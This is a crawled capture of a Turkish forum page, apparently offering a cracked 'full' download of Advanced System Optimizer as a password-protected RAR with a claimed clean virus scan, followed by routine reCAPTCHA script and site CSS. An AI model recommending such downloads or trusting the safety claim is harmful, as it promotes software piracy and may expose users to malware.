        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "Advanced System Optimizer Full 3.9 Full Download",
    "headline": "Advanced System Optimizer Full 3.9 Full Download",
    "text": "Advanced System Optimizer Full\u00a0\n \n\n\n\tAdvanced System Optimizer indir, Sistemini h\u0131zland\u0131rmak isteyenlere \u00f6zel 30 ara\u00e7 i\u00e7eren bu yaz\u0131l\u0131m\u0131 mutlaka deneyin \n\tsistemi yava\u015flatan sorunlar\u0131 ortadan kald\u0131r\u0131r web taray\u0131c\u0131n\u0131z\u0131 h\u0131zland\u0131r\u0131p, silemedi\u011finiz programlar\u0131da kald\u0131r\u0131r \n\tk\u0131saca\u00a0tam optimazsyon\u00a0eder, bumu iyi \u015fumu iyi diye sormay\u0131n kurun ve test edin, bize yorumlar\u0131n\u0131z ile klavuz olun. \n \n\n\n\t\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014-\n \n\n\n\t\u00a0\n \n\n\nBoyut:17-mb\nS\u0131k\u0131\u015ft\u0131rma: Rar / \u015eifre:12345\nTarama: Webroot. / Durum Temiz\n\n\n\t\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2014\u2013\n \n\n\n\t Advanced System Optimizer Full\n \n\n\n\t(((Alternatif)))\n \n\n\n\tAdvanced System Optimizer Full\n \n\n\n\t(((Alternatif)))\n \n\n\n\tAdvanced System Optimizer Full\n \n",
    "dateCreated": "2020-02-17T20:49:20+00:00",
    "datePublished": "2020-02-17T20:49:20+00:00",
    "dateModified": "2020-02-17T20:49:20+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 668
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/",
    "discussionUrl": "https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Download",
                "@id": "https://dervislergrup.com/forum/2-download/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Windows",
                "@id": "https://dervislergrup.com/forum/4-windows/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Advanced System Optimizer Full 3.9 Full Download"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-17Rnc3Mg8MeEUKIDST_hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768684288562');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095
body_size: 59760
content:
 *{margin:0;padding:0;}*, ::before, ::after{box-sizing:border-box;min-width:0;min-height:0;}html{-webkit-text-size-adjust:100%;accent-color:var(--i-primary);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility;}hr{color:inherit;}hr, iframe, fieldset{border-width:0;}iframe:where([src*="youtube."], [src*="youtube-nocookie."], [src*="vimeo."]){width:100%;height:auto;aspect-ratio:16/9;}img, svg{border:0;display:inline-block;max-width:100%;height:auto;vertical-align:top;}:where(img::before){display:block;overflow:hidden;height:100%;}h1, h2, h3, h4, h5, h6{font-size:inherit;font-weight:inherit;}b, strong{font-weight:bolder;}menu, ol, ul, summary{list-style-type:none;}blockquote, q{quotes:none;}table{border-collapse:collapse;border-spacing:0;}input, textarea, select, button{background:none;border:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;}textarea, select{-webkit-appearance:none;appearance:none;box-shadow:none;}textarea{display:block;width:100%;}select{cursor:pointer;}[type="search"]{-webkit-appearance:none;appearance:none;}[type="date"], [type="time"]{accent-color:currentColor;}::placeholder{color:inherit;opacity:.5;}button, [type="submit"], summary{-webkit-appearance:none;appearance:none;cursor:pointer;touch-action:manipulation;-webkit-user-select:none;user-select:none;}button{text-align:inherit;}details summary::-webkit-details-marker{display:none;}:focus{outline-color:transparent;}:focus-visible{outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}address{font-style:inherit;}dialog{border-width:0;margin:auto;}dialog:not([open]){display:none !important;}.sr-only, .ipsInvisible{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}[hidden]{display:none !important;}:root{--light__i-primary:hsl(220 85% 50%);--light__i-primary-relative-l:33;--light__i-secondary:hsl(220 49% 13%);--light__i-secondary-relative-l:10;--light__i-base:oklch(calc(var(--light__i-base-l) * 1%) calc(var(--light__i-base-c) * 1%) var(--light__i-base-h));--light__i-base-l:100;--light__i-base-c:30;--light__i-base-h:260;--dark__i-primary:hsl(215 85% 50%);--dark__i-primary-relative-l:37;--dark__i-secondary:hsl(215 18% 26%);--dark__i-secondary-relative-l:24;--dark__i-base:oklch(calc(var(--dark__i-base-l) * 1%) calc(var(--dark__i-base-c) * 1%) var(--dark__i-base-h));--dark__i-base-l:30;--dark__i-base-c:20;--dark__i-base-h:260;--set__i-default-scheme:system;--set__i-change-scheme:1;--set__i-logo--fo-fa:var(--i-font-family);--set__i-logo--fo-we:500;--set__i-desktop-logo--fo-si:18;--set__i-sidebar-ui-logo--fo-si:20;--set__i-mobile-logo--fo-si:18;--set__logo-light:;--set__logo-dark:;--set__i-logo--he:70;--set__i-sidebar-ui-logo--he:70;--set__mobile-logo-light:;--set__mobile-logo-dark:;--set__i-mobile-logo--he:70;--set__i-font-family:var(--i-font-family_system-ui);--set__i-font-size:14;--set__i-user-content-font-size:110;--set__i-position-logo:4;--set__i-position-navigation:5;--set__i-position-user:6;--set__i-position-breadcrumb:7;--set__i-position-search:9;--set__i-header-top--he:50;--set__i-header-primary--he:100;--set__i-header-secondary--he:50;--set__i-nav-bar-icons:0;--set__i-mobile-header--he:60;--set__i-sidebar-ui-header--he:65;--set__i-sidebar-width:350;--set__i-flip-sidebar:0;--set__i-sticky-sidebar:1;--set__i-layout-width:1500;--set__i-avatar-radius:1;--set__i-design-border:1;--set__i-design-radius:8;--set__i-design-shadow:2;--set__i-link-panels:1;--set__i-mobile-icons-location:footer;--set__i-mobile-footer-labels:1;--light__i-color_root:var(--i-base-contrast_3);--dark__i-color_root:var(--i-base-contrast_4);--light__i-color_soft:var(--i-base-contrast_1);--dark__i-color_soft:var(--i-base-contrast_2);--light__i-color_hard:var(--i-base-contrast_6);--dark__i-color_hard:var(--i-base-contrast_6);--light__i-link--co:var(--i-base-contrast_5);--dark__i-link--co:var(--i-base-contrast_5);--light__i-link-hover--co:var(--i-color_primary);--dark__i-link-hover--co:var(--i-color_primary);--light__i-headerTop--ba-co:var(--i-base-contrast_5);--dark__i-headerTop--ba-co:var(--i-base_3);--light__i-headerTop--co:var(--i-base_1);--dark__i-headerTop--co:var(--i-base-contrast_6);--light__i-headerPrimary--ba-co:var(--i-base-contrast_4);--dark__i-headerPrimary--ba-co:var(--i-base_3);--light__i-headerPrimary--co:var(--i-base_1);--dark__i-headerPrimary--co:var(--i-base-contrast_6);--light__i-headerSecondary--ba-co:var(--i-base-contrast_5);--dark__i-headerSecondary--ba-co:var(--i-base_4);--light__i-headerSecondary--co:var(--i-base_1);--dark__i-headerSecondary--co:var(--i-base-contrast_5);--light__i-headerMobile--ba-co:var(--i-base_1);--dark__i-headerMobile--ba-co:var(--i-base_2);--light__i-headerMobile--co:var(--i-base-contrast_5);--dark__i-headerMobile--co:var(--i-base-contrast_5);--light__i-navPanel--ba-co:var(--i-base-contrast_5);--dark__i-navPanel--ba-co:var(--i-base_2);--light__i-navPanel--co:var(--i-base_2);--dark__i-navPanel--co:var(--i-base-contrast_3);--light__i-navPanelLinkHover--co:var(--i-base_1);--dark__i-navPanelLinkHover--co:var(--i-color_primary);--light__i-navPanelLinkActive--ba-co:var(--i-primary);--dark__i-navPanelLinkActive--ba-co:var(--i-primary);--light__i-navPanelLinkActive--co:var(--i-primary-contrast);--dark__i-navPanelLinkActive--co:var(--i-primary-contrast);--light__i-body--ba-co:var(--i-base_3);--dark__i-body--ba-co:var(--i-base_1);--light__i-box--ba-co:var(--i-base_1);--dark__i-box--ba-co:var(--i-base_2);--light__i-box--bo-co:var(--i-base_4);--dark__i-box--bo-co:var(--i-base_3);--light__i-boxHeader--ba-co:var(--i-base_1);--dark__i-boxHeader--ba-co:var(--i-base_2);--light__i-boxHeader--co:var(--i-base-contrast_6);--dark__i-boxHeader--co:var(--i-base-contrast_6);--light__i-widget-header--ba-co:var(--i-base_1);--dark__i-widget-header--ba-co:var(--i-base_2);--light__i-widget-header--co:var(--i-base-contrast_6);--dark__i-widget-header--co:var(--i-base-contrast_6);--light__i-footer--co:var(--i-base_4);--dark__i-footer--co:var(--i-base-contrast_4);--light__i-footer--ba-co:var(--i-base-contrast_4);--dark__i-footer--ba-co:var(--i-base_2);--light__i-mobileFooter--ba-co:var(--i-base_1);--dark__i-mobileFooter--ba-co:var(--i-base_3);--light__i-mobileFooter--co:var(--i-base-contrast_4);--dark__i-mobileFooter--co:var(--i-base-contrast_4);--light__i-mobileFooter-active--co:var(--i-primary-contrast);--dark__i-mobileFooter-active--co:var(--i-primary-contrast);--light__i-mobileFooter-active--ba-co:var(--i-primary);--dark__i-mobileFooter-active--ba-co:var(--i-primary);--i-button--bo-ra:8;--i-button--te-tr:normal;--light__i-primary-button--ba-co:var(--i-primary);--dark__i-primary-button--ba-co:var(--i-primary);--light__i-primary-button--co:var(--i-primary-contrast);--dark__i-primary-button--co:var(--i-primary-contrast);--light__i-secondary-button--ba-co:var(--i-secondary);--dark__i-secondary-button--ba-co:var(--i-secondary);--light__i-secondary-button--co:var(--i-secondary-contrast);--dark__i-secondary-button--co:var(--i-secondary-contrast);}[data-ips-scheme="light"]{--i-color_root:var(--light__i-color_root);--i-color_soft:var(--light__i-color_soft);--i-color_hard:var(--light__i-color_hard);--i-link--co:var(--light__i-link--co);--i-link-hover--co:var(--light__i-link-hover--co);--i-headerTop--ba-co:var(--light__i-headerTop--ba-co);--i-headerTop--co:var(--light__i-headerTop--co);--i-headerPrimary--ba-co:var(--light__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--light__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--light__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--light__i-headerSecondary--co);--i-headerMobile--ba-co:var(--light__i-headerMobile--ba-co);--i-headerMobile--co:var(--light__i-headerMobile--co);--i-navPanel--ba-co:var(--light__i-navPanel--ba-co);--i-navPanel--co:var(--light__i-navPanel--co);--i-navPanelLinkHover--co:var(--light__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--light__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--light__i-navPanelLinkActive--co);--i-body--ba-co:var(--light__i-body--ba-co);--i-box--ba-co:var(--light__i-box--ba-co);--i-box--bo-co:var(--light__i-box--bo-co);--i-boxHeader--ba-co:var(--light__i-boxHeader--ba-co);--i-boxHeader--co:var(--light__i-boxHeader--co);--i-widget-header--ba-co:var(--light__i-widget-header--ba-co);--i-widget-header--co:var(--light__i-widget-header--co);--i-footer--co:var(--light__i-footer--co);--i-footer--ba-co:var(--light__i-footer--ba-co);--i-mobileFooter--ba-co:var(--light__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--light__i-mobileFooter--co);--i-mobileFooter-active--co:var(--light__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--light__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--light__i-primary-button--ba-co);--i-primary-button--co:var(--light__i-primary-button--co);--i-secondary-button--ba-co:var(--light__i-secondary-button--ba-co);--i-secondary-button--co:var(--light__i-secondary-button--co);}[data-ips-scheme="dark"]{--i-color_root:var(--dark__i-color_root);--i-color_soft:var(--dark__i-color_soft);--i-color_hard:var(--dark__i-color_hard);--i-link--co:var(--dark__i-link--co);--i-link-hover--co:var(--dark__i-link-hover--co);--i-headerTop--ba-co:var(--dark__i-headerTop--ba-co);--i-headerTop--co:var(--dark__i-headerTop--co);--i-headerPrimary--ba-co:var(--dark__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--dark__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--dark__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--dark__i-headerSecondary--co);--i-headerMobile--ba-co:var(--dark__i-headerMobile--ba-co);--i-headerMobile--co:var(--dark__i-headerMobile--co);--i-navPanel--ba-co:var(--dark__i-navPanel--ba-co);--i-navPanel--co:var(--dark__i-navPanel--co);--i-navPanelLinkHover--co:var(--dark__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--dark__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--dark__i-navPanelLinkActive--co);--i-body--ba-co:var(--dark__i-body--ba-co);--i-box--ba-co:var(--dark__i-box--ba-co);--i-box--bo-co:var(--dark__i-box--bo-co);--i-boxHeader--ba-co:var(--dark__i-boxHeader--ba-co);--i-boxHeader--co:var(--dark__i-boxHeader--co);--i-widget-header--ba-co:var(--dark__i-widget-header--ba-co);--i-widget-header--co:var(--dark__i-widget-header--co);--i-footer--co:var(--dark__i-footer--co);--i-footer--ba-co:var(--dark__i-footer--ba-co);--i-mobileFooter--ba-co:var(--dark__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--dark__i-mobileFooter--co);--i-mobileFooter-active--co:var(--dark__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--dark__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--dark__i-primary-button--ba-co);--i-primary-button--co:var(--dark__i-primary-button--co);--i-secondary-button--ba-co:var(--dark__i-secondary-button--ba-co);--i-secondary-button--co:var(--dark__i-secondary-button--co);}:root{--i-range:clamp(0rem, (100vw - 30 * var(--i-rem)) / (70 - 30), var(--i-rem));--i-rem:calc(1rem / 16 * var(--set__i-font-size) + .001rem);--i-link--te-de:none;--i-link-hover--te-de:none;--i-outline-width:2px;--i-outline-style:solid;--i-outline-color:currentColor;--i-outline-offset:2px;--i-font-size:var(--i-font-size_1);--i-font-size_-3:calc(var(--i-font-size_1) * .8);--i-font-size_-2:calc(var(--i-font-size_1) * .87);--i-font-size_-1:calc(var(--i-font-size_1) * .95);--i-font-size_1:var(--i-rem);--i-font-size_2:calc(var(--i-font-size_1) * 1.08);--i-font-size_3:calc(var(--i-font-size_1) * 1.3);--i-font-size_4:calc(var(--i-font-size_1) * 1.45 + .15 * var(--i-range));--i-font-size_5:calc(var(--i-font-size_1) * 1.6 + .2 * var(--i-range));--i-font-size_6:calc(var(--i-font-size_1) * 1.9 + .3 * var(--i-range));--i-font-size_7:calc(var(--i-font-size_1) * 2.2 + .5 * var(--i-range));--i-font-size_user-content:calc(var(--i-font-size_1) * 1.1);--i-font-family_system-ui:system-ui;--i-font-family_arial:"Arial";--i-font-family_bitter:"Bitter";--i-font-family_classical-humanist:Optima, Candara, "Noto Sans", source-sans-pro, sans-serif;--i-font-family_geometric-humanist:Avenir, Montserrat, Corbel, "URW Gothic", source-sans-pro, sans-serif;--i-font-family_georgia:Georgia, Times, "Times New Roman", serif;--i-font-family_humanist:Seravek, "Gill Sans Nova", Ubuntu, Calibri, "DejaVu Sans", source-sans-pro, sans-serif;--i-font-family_helvetica:"Helvetica Neue", "Helvetica", Arial;--i-font-family_instrument-sans:"Instrument Sans";--i-font-family_inter:"Inter";--i-font-family_manrope:"Manrope";--i-font-family_merriweather-sans:"Merriweather Sans";--i-font-family_monospace-code:ui-monospace, "Cascadia Code", "Source Code Pro", Menlo, Consolas, "DejaVu Sans Mono", monospace;--i-font-family_old-style:"Iowan Old Style", "Palatino Linotype", "URW Palladio L", P052, serif;--i-font-family_open-sans:"Open Sans";--i-font-family_pathway-extreme:"Pathway Extreme";--i-font-family_roboto-flex:"Roboto Flex";--i-font-family_roboto-serif:"Roboto Serif";--i-font-family_roboto-slab:"Roboto Slab";--i-font-family_rounded-sans:ui-rounded, "Hiragino Maru Gothic ProN", Quicksand, Comfortaa, Manjari, "Arial Rounded MT", "Arial Rounded MT Bold", Calibri, source-sans-pro, sans-serif;--i-font-family_source-sans-3:"Source Sans 3";--i-font-family_tahoma:Tahoma, Verdana, Segoe, sans-serif;--i-font-family_transitional:Charter, "Bitstream Charter", "Sitka Text", Cambria, serif;--i-font-family_trebuchet-ms:"Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", sans-serif;--i-font-family_verdana:Verdana, Segoe, sans-serif;--i-font-awesome:"Font Awesome 6 Free";--i-font-family:var(--set__i-font-family, system-ui), system-ui, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--i-font-weight:400;--i-sp_1:calc(var(--i-rem) * .5);--i-sp_2:calc(var(--i-rem) * 1);--i-sp_3:calc(var(--i-rem) * 2);--i-sp_4:calc(var(--i-rem) * 3.5);--i-sp_5:calc(var(--i-rem) * 5);--i-sp_6:calc(var(--i-rem) * 6.5);--i-sp_7:calc(var(--i-rem) * 8);--i-sp_8:calc(var(--i-rem) * 9.5);--i-sp_9:calc(var(--i-rem) * 11);--i-sp_block:calc(var(--i-rem) * 1.5);--i-z-index_sticky:3;--i-z-index_headerPrimary:5;--i-z-index_announcements:6;--i-z-index_offCanvas:8;--i-z-index_mobileFooter:10;--i-z-index_dropdown:10000;--i-layout-width:calc(var(--set__i-layout-width) * 1px);--i-layout-gutter:clamp(15px, 3vw, 40px);--i-header-row--he:2em;--i-headerTop--he:calc(var(--set__i-header-top--he) * 1px);--i-headerPrimary--he:calc(var(--set__i-header-primary--he) * 1px);--i-headerSecondary--he:calc(var(--set__i-header-secondary--he) * 1px);--i-mobileHeader--he:calc(var(--set__i-mobile-header--he) * 1px);--i-sticky-offset--large:0px;--i-sticky-offset--small:0px;--i-sticky-offset:calc(var(--i-sticky-offset--large) + var(--i-sticky-offset--extra, 0px));--i-search--wi:280px;--i-search--he:36px;--i-mobileFooter--he:55px;--i-nav--fo-we:700;--i-nav--te-tr:uppercase;--i-nav--fo-si:max(12px, .8em);--i-nav--bo-ra:5px;--i-nav--pa:0 1.8em;--i-nav--ba-co:transparent;--i-nav--co:currentColor;--i-nav-hover--co:currentColor;--i-nav-hover--ba-co:color-mix(in srgb, currentColor 8%, transparent);--i-nav-active--co:currentColor;--i-nav-active--ba-co:color-mix(in srgb, currentColor 14%, transparent);--i-nav-dropdown-arrow:6px;--i-nav-dropdown-offset:8px;--i-nav-dropdown--co:var(--i-color_root);--i-nav-dropdown-hover--co:var(--i-color_hard);--i-nav-dropdown-hover--ba-co:color-mix(in srgb, var(--i-nav-dropdown-hover--co) 6%, transparent);--i-nav-dropdown-active--ba-co:var(--i-primary);--i-nav-dropdown-active--co:var(--i-primary-contrast);--i-design-radius:calc(var(--set__i-design-radius) * 1px);--i-box--bo-ra:var(--i-design-radius);--i-box--bo-wi:calc(var(--set__i-design-border) * 1px);--i-box--bo-st:solid;--i-box--pa-bl:var(--i-sp_3);--i-box--pa-in:var(--i-sp_3);--i-widget--bo-ra:var(--i-box--bo-ra);--i-widget--bo-wi:var(--i-box--bo-wi);--i-widget--bo-st:var(--i-box--bo-st);--i-widget--bo-sh:var(--i-box--bo-sh);--i-widget--ba-co:var(--i-box--ba-co);--i-widget--bo-co:var(--i-box--bo-co);--i-data--bo-co:var(--i-background_4);--i-button--bo-wi:1px;--i-button--bo-st:solid;--i-button--bo-sh:none;--i-button--fo-we:600;--i-button--pa-bl:.7em;--i-button--pa-in:1.2em;--i-input--pa-bl:.7em;--i-input--pa-in:1em;--i-input--bo-wi:1px;--i-input--bo-ra:min(var(--i-design-radius), .4em);--i-input--bo-co:color-mix(in srgb, currentColor 35%, transparent);--i-input--bo-sh:hsl(0 0% 0% / .08) 0px 2px 1px;--i-input-hover--bo-co:color-mix(in srgb, currentColor 70%, transparent);--i-input-active--bo-co:var(--i-primary);--i-placeholder--op:.75;--i-avatar--bo-ra:calc(50% * var(--set__i-avatar-radius) + min(3px, 15%));--i-thumb--bo-ra:min(var(--i-design-radius), 6px);--i-embed-max-width:revert;--i-embed-default-width:500px;--i-popup--bo-ra:min(var(--i-design-radius, 4px));--i-popup--bo-sh:0 8px 50px rgba(0,0,0,0.1), 0px 4px 15px rgba(0,0,0,0.05);--i-dialog--bo-sh:0px 5px 55px color-mix(in srgb, var(--i-background_dark) 40%, transparent), 0px 7px 24px -12px color-mix(in srgb, var(--i-background_dark) 70%, transparent);--i-dropdown--bo-ra:var(--i-box--bo-ra);--i-select--dark-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,0%25,.5)'/%3E%3C/svg%3E");--i-select--light-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,100%25,.5)'/%3E%3C/svg%3E");}[data-ips-scheme="dark"]{--i-placeholder--op:.7;}[data-ips-theme-setting-mobile-icons-location="header"]{--i-mobileFooter--he:0px;}@media (max-width:767px){:root{--i-box--pa-bl:var(--i-sp_2);--i-box--pa-in:var(--i-sp_2);--i-sticky-offset:calc(var(--i-sticky-offset--small) + var(--i-sticky-offset--extra, 0px));}}[dir="ltr"]{--i-lang-dir:1;}[dir="rtl"]{--i-lang-dir:-1;}@supports not (color:oklch(from color-mix(in srgb, red, blue) clamp(0, (.80 - l) * 1000, 1) c h)){@property --i-background_2{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_3{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_4{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_5{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_primary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_secondary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-body--ba-co{syntax:"<color>";inherits:true;initial-value:black;}}@property --i-co{syntax:"<color>";inherits:true;initial-value:black;}:root{color-scheme:light dark;--i-background_start:var(--i-box--ba-co);--i-background_end:var(--i-base_6);--i-background_1:var(--i-background_start);--i-background_2:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 10%);--i-background_3:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 32%);--i-background_4:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 50%);--i-background_5:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 80%);--i-background_6:var(--i-background_end);--i-primary-dark:color-mix(in srgb, var(--i-primary), black 20%);--i-primary-light:color-mix(in srgb, var(--i-primary), white 20%);--i-secondary-dark:color-mix(in srgb, var(--i-secondary), black 20%);--i-secondary-light:color-mix(in srgb, var(--i-secondary), white 20%);--i-primary-contrast:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-secondary-contrast:oklch(from var(--i-secondary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-color_primary:oklch(from var(--i-primary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_secondary:oklch(from var(--i-secondary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_contrast:oklch(from var(--i-body--ba-co) clamp(.3, (.60 - l) * 1000, .8) c h);--i-color_background-dark-contrast:hsl(0 0% 100%);--i-trophy-first--background:#fac746;--i-trophy-first--color:#704926;--i-trophy-second--background:#c0c0c0;--i-trophy-third--background:#cd7f32;}[data-ips-scheme="light"]{color-scheme:light;--if-dark:;--if-light:initial;--i-primary:var(--light__i-primary);--i-primary-relative-l:var(--light__i-primary-relative-l, 0);--i-secondary:var(--light__i-secondary);--i-secondary-relative-l:var(--light__i-secondary-relative-l, 0);--i-base-l:calc(var(--light__i-base-l) / 100);--i-base-c:calc(var(--light__i-base-c) / 100);--i-base-c-dark:var(--i-base-c) * 100 / 30;--i-base-c-light:var(--i-base-c-dark) * var(--i-base-l);--i-base-h:var(--light__i-base-h);--i-base_1:oklch(calc(80% + 20% * var(--i-base-l)) calc(5% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_2:oklch(calc(77% + 22% * var(--i-base-l)) calc(6% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_3:oklch(calc(73% + 23% * var(--i-base-l)) calc(7% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_4:oklch(calc(68% + 21% * var(--i-base-l)) calc(9% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_5:oklch(calc(65% + 22% * var(--i-base-l)) calc(12% * var(--i-base-c-dark) - 5% * 